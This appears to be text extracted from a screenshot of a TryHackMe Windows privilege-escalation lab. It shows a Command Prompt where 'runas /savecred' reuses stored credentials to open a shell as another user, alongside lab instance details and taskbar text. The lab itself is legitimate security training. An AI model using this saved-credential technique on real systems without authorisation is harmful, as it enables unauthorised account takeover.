 TryHackMe | Windows Privilege E
TryHackMe | Remote
https://remote-eu-06.tryhackme.tech/#/client/MjM0NTE5MwBjAG15c3Fs?token=C057CB0427C40612041F2A3CD42CDE7AE391...
Command Prompt
C:\Users\thm-unpriv>runas /savecred /user:WPRIVESC1\mike.katz cmd.exe
Attempting to start cmd.exe as user "WPRIVESC1\mike.katz" ...
C:\Users\thm-unpriv>
cmd.exe (running as WPRIVESC1\mike.katz)
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Hostname: wprivesc1
Instance ID: i-01a675c98c666dfac
Private IP Address: 10.10.163.228
Instance Size: t3a.small
Availability Zone: eu-west-1b
Architecture: AMD64
Total Memory: 2048 MB
Network Performance: Up to 5 Gigabit
10:23 PM
7/9/2023
Type here to search
Rain coming
ENG
6:23 PM
7/9/2023
4